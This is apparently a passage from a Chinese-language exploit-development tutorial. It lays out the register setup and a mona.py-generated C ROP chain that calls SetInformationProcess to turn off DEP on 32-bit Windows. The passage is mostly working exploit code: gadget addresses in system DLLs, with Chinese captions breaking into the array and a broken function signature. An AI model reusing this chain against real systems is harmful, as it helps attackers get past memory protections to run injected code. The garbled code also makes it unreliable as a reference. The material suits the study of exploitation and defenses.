 Register setup for SetInformationProcess() :
--------------------------------------------
EAX = SizeOf(ExecuteFlags) (0x4)
ECX = &ExecuteFlags (ptr to 0x00000002)
EDX = ProcessExecuteFlags (0x22)
EBX = NtCurrentProcess (0xffffffff)
ESP = ReturnTo (automatic)
EBP = ptr to NtSetInformationProcess()
ESI = <not used>
EDI = ROP NOP (4 byte stackpivot)
--------------------------------------------
此处是使用setInformationProcess关
闭DEP所使用寄存器中的值
*** [ C ] ***
#define CREATE_ROP_CHAIN(name, ...) \
int name##_length = create_rop_chain(NULL, ##__VA_ARGS__); \
unsigned int name[name##_length / sizeof(unsigned int)]; \
create_rop_chain(name, ##__VA_ARGS__);
int create_rop_chain(unsigned int *buf, unsigned int )
{
// rop chain generated with mona.py - www.corelan.be
unsigned int rop_gadgets[] = {
//[---INFO:gadgets_to_set_ebp:---]
0x7cb18372, // POP EAX // RETN [SHELL32.dll]
0x7c801218, // ptr to &SetInformationProcess() [IAT kernel32.dll]
0x7ca2669b, // MOV EAX,DWORD PTR DS:[EAX] // RETN [SHELL32.dll]
0x7cb49c1a, // XCHG EAX,EBP // RETN [SHELL32.dll]
//[---INFO:gadgets_to_set_edx:---]
0x77c21d16, // POP EAX // RETN [msvcrt.dll]
0xffffffde, // Value to negate, will become 0x00000022
0x77dd9bca, // NEG EAX // RETN [ADVAPI32.dll]
0x77c58f9c, // XCHG EAX,EDX // RETN [msvcrt.dll]
此处框选的值为复制到原返
回地址位置处的值
//[---INFO:gadgets_to_set_ecx:---]
0x77c418ce, // POP ECX // RETN [msvcrt.dll]
0x77f523cc, // &0x00000002 [GDI32.dll]
//[---INFO:gadgets_to_set_ebx:---]
0x7cba1832, // POP EBX // RETN [SHELL32.dll]
0xffffffff, // 0xffffffff-> ebx
//[---INFO:gadgets_to_set_eax:---]
0x77fc78bd, // POP EAX // RETN [SHLWAPI.dll]
0xfffffffc, // Value to negate, will become 0x00000004
0x7ca7e5ea, // NEG EAX // RETN [SHELL32.dll]
//[---INFO:gadgets_to_set_edi:---]
0x7ca3d134, // POP EDI // RETN [SHELL32.dll]
0x7ca3d134, // skip 4 bytes [SHELL32.dll]
//[---INFO:pushad:---]
0x7cb0b726, // PUSHAD // RETN [SHELL32.dll]
};